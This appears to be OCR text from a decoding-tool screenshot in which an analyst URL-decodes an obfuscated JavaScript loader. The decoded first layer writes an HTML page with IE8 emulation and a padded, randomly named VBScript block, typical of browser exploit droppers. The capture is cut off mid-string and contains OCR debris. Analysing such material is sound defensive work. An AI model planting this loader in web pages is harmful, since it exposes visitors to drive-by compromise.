 Recipe
URL Decode
Input
<Script Language='Javascript'>
<!--
document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%4A%61%76%61%53
%63%72%69%70%74%3E%6D%3D%27%25%33%43%25%32%31%44%4F%43%54%59%50%45%25%32%30%68%74%6D%6C%25%33%45
%25%30%41%25%33%43%6D%65%74%61%25%32%30%68%74%74%70%2D%65%71%75%69%76%25%33%44%25%32%32%58%2D%55
%41%2D%43%6F%6D%70%61%74%69%62%6C%65%25%32%32%25%32%30%63%6F%6E%74%65%6E%74%25%33%44%25%32%32%49
%45%25%33%44%45%6D%75%6C%61%74%65%49%45%38%25%32%32%25%32%30%25%33%45%25%30%41%25%33%43%68%74%6D
%6C%25%33%45%25%30%41%25%33%43%62%6F%64%79%25%33%45%25%30%41%25%33%43%53%43%52%49%50%54%25%32%30
%54%59%70%65%25%33%44%25%32%32%54%65%58%74%2F%76%42%73%43%52%69%50%74%25%32%32%25%33%45%25%30%41
%44%49%4D%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32
ABC 105810 8
Tт Raw Bytes
Output
<Script Language='Javascript'>
<!--
document.write(unescape('<script language=JavaScript>m='%3C%21DOCTYPE%20html%3E%0A
%3Cmeta%20http-equiv%3D%22X-UA-Compatible%22%20content%3D%22IE%3DEmulateIE8%22%20%3E%0A%3Chtml
%3E%0A%3Cbody%3E%0A%3CSCRIPT%20TYpe%3D%22TeXt/vBsCRiPt%22%3E%0ADIM%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20htNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20